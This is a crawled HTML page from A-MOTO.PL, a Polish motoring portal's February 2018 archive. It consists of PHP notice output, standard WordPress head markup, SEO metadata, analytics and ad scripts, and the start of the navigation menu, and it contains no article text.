

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.a-moto.pl/2018/02/
body_size: 13680
content:
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/category.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/category.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/class-wp-comment-query.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/class-wp-comment-query.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/kses.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/kses.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/class-wp-taxonomy.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/class-wp-taxonomy.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/html-api/class-wp-html-tag-processor.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/html-api/class-wp-html-tag-processor.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/navigation.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/navigation.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/page-list.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/page-list.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/search.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/search.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/blocks-json.php</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Uninitialized string offset: 0 in <b>/home/fpseo1/domains/a-moto.pl/public_html/wp-includes/blocks/blocks-json.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	
<meta name="google-site-verification" content="IzWQL_D-2dR4ab3hGMFGASBZxKbIAPnns0CtWImXKI4" />
<meta name="google-site-verification" content="RI6jcOMER--MgTTgWYNqUYQ8Ys61C3ytZku2JuodnHU" />

	
<meta name="yandex-verification" content="689e1ba9883e9b64" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>luty 2018 - A-MOTO.PL</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="luty 2018 - A-MOTO.PL" />
	<meta property="og:url" content="http://www.a-moto.pl/2018/02/" />
	<meta property="og:site_name" content="A-MOTO.PL" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.a-moto.pl/2018/02/","url":"http://www.a-moto.pl/2018/02/","name":"luty 2018 - A-MOTO.PL","isPartOf":{"@id":"http://www.a-moto.pl/#website"},"primaryImageOfPage":{"@id":"http://www.a-moto.pl/2018/02/#primaryimage"},"image":{"@id":"http://www.a-moto.pl/2018/02/#primaryimage"},"thumbnailUrl":"http://www.a-moto.pl/wp-content/uploads/2018/02/włamywacz-auto-złodziej.jpg","breadcrumb":{"@id":"http://www.a-moto.pl/2018/02/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://www.a-moto.pl/2018/02/#primaryimage","url":"http://www.a-moto.pl/wp-content/uploads/2018/02/włamywacz-auto-złodziej.jpg","contentUrl":"http://www.a-moto.pl/wp-content/uploads/2018/02/włamywacz-auto-złodziej.jpg","width":467,"height":311,"caption":"Kradzież samochodu, złodziej, włamywacz"},{"@type":"BreadcrumbList","@id":"http://www.a-moto.pl/2018/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://www.a-moto.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla luty 2018"}]},{"@type":"WebSite","@id":"http://www.a-moto.pl/#website","url":"http://www.a-moto.pl/","name":"A-MOTO.PL","description":"Portal Motoryzacyjny","publisher":{"@id":"http://www.a-moto.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.a-moto.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"http://www.a-moto.pl/#organization","name":"A-MOTO.PL","url":"http://www.a-moto.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://www.a-moto.pl/#/schema/logo/image/","url":"http://www.a-moto.pl/wp-content/uploads/2017/05/a-moto-logo-e1527499839613.png","contentUrl":"http://www.a-moto.pl/wp-content/uploads/2017/05/a-moto-logo-e1527499839613.png","width":325,"height":149,"caption":"A-MOTO.PL"},"image":{"@id":"http://www.a-moto.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A-MOTO.PL &raquo; Kanał z wpisami" href="http://www.a-moto.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="A-MOTO.PL &raquo; Kanał z komentarzami" href="http://www.a-moto.pl/comments/feed/" />


<!-- WS Google Webmaster Tools v2.1 - https://wordpress.org/plugins/ws-google-webmaster-tools/ -->
<!-- Website - http://www.webshouter.net/ -->
<meta name="google-site-verification" content="HjfWfJK78LspOY2THmVm-WSPTp9lBMIAplBE1VmHCS4" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101171778-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- / WS Google Webmaster Tools plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.a-moto.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.a-moto.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='http://www.a-moto.pl/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.2.0' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='glob-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700&#038;ver=0.1.3#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.a-moto.pl/wp-content/themes/glob/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='glob-style-css' href='http://www.a-moto.pl/wp-content/themes/glob/style.css?ver=0.1.3' type='text/css' media='all' />
<style id='glob-style-inline-css' type='text/css'>

            a, .comments-area .logged-in-as a {
                color: #fa4c2a;
            }
            .header-breaking .breaking_text strong,
            a:hover,
            .social-links ul a:hover::before,
            .footer-widgets .widget a:hover,
            .entry-title:hover, .entry-title a:hover, h2.entry-title a:hover,
            .social-links ul a:hover
            {
                 color : #fa4c2a;
            }
            .block-slider .entry .entry-cat,
            .entry-footer .cat-links span, .entry-footer .tags-links span {
                background-color: #fa4c2a;
            }
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .st-menu .btn-close-home .home-button,
            .st-menu .btn-close-home .close-button {
                background-color: #fa4c2a;
                border-color : #fa4c2a;
            }
            .widget_tag_cloud a:hover, .slick-arrow:hover { border-color : #fa4c2a;}
            .main-navigation li:hover > a,
            .main-navigation li.focus > a {
                 background-color : #fa4c2a;
            }
            .main-navigation a:hover,
            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a {
                background-color : #fa4c2a;
                color : #fff;
            }
            h2.entry-title a,
            h1.entry-title,
            .widget-title,
            .footer-staff-picks h3
            {
                color: #fa4c2a;
            }
            button:hover, input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .st-menu .btn-close-home .home-button:hover,
            .st-menu .btn-close-home .close-button:hover {
                    background-color: #fa4c2a;
                    border-color: #fa4c2a;
            }
</style>
<script type="text/javascript" src="http://www.a-moto.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.a-moto.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.a-moto.pl/wp-content/themes/glob/assets/js/classie.js?ver=1" id="classie-js"></script>
<link rel="https://api.w.org/" href="http://www.a-moto.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.a-moto.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://www.a-moto.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '189';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Kradzie%C5%BC+samochodu.+Jak+uchroni%C4%87+auto+przed+z%C5%82odziejem%3F';
	window._wp_rp_post_tags = ['kradzie%3F+samochodu', 'mazda', 'aktualno%3Fci', 'porady', 'ty', 'na', '2016', 'pod', 'duo', 'si', '39', 'al', 'auto', '135', 'od', 'mona', 'minut', 'tu', 'roku'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://www.a-moto.pl/wp-content/plugins/related-posts-plugin/static/themes/vertical-m.css?version=3.6.1" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7635978916997408"
     crossorigin="anonymous"></script><link rel="icon" href="http://www.a-moto.pl/wp-content/uploads/2017/05/cropped-a-moto-logo-e1496232302757-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.a-moto.pl/wp-content/uploads/2017/05/cropped-a-moto-logo-e1496232302757-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.a-moto.pl/wp-content/uploads/2017/05/cropped-a-moto-logo-e1496232302757-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.a-moto.pl/wp-content/uploads/2017/05/cropped-a-moto-logo-e1496232302757-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K44EW7NNLP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K44EW7NNLP');
</script>
</head>
<body class="archive date wp-custom-logo group-blog hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="http://www.a-moto.pl/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-menu-1-container"><ul><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.a-moto.pl/">Strona główna</a></li>
